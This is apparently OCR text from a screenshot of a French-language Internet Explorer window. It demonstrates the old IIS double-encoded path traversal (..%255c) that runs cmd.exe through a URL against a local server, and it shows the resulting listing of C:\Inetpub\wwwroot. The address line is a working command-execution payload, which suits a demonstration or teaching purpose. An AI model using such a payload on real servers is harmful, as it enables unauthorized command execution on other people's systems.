 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://127.0.0.1/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir%20c:\InetPub\wwwroot
Répertoire de C:\Inetpub\wwwroot
09/07/2002 16:39 <REP> .
09/07/2002 16:39 <REP> ..
21/07/2001 22:22 342 help.gif
23/08/2001 15:45 2 082 iisstart.asp
25/06/2002 13:44 <REP> images
23/08/2001 15:45 10 732 localstart.asp
21/07/2001 22:22 356 mmc.gif
21/07/2001 22:22 2 806 pagerror.gif
24/06/2002 17:04 2 533 postinfo.html
21/07/2001 22:22 1 046 print.gif
21/07/2001 22:22 1 577 warning.gif
21/07/2001 22:22 1 182 web.gif
21/07/2001 22:22 11 946 winxp.gif
09/07/2002 16:39 <REP> _private
24/06/2002 17:04 1 819 _vti_inf.html
09/07/2002 16:39 <REP> _vti_log
11 fichier(s) 36 421 octets
5 Rép(s) 11 966 640 128 octets libres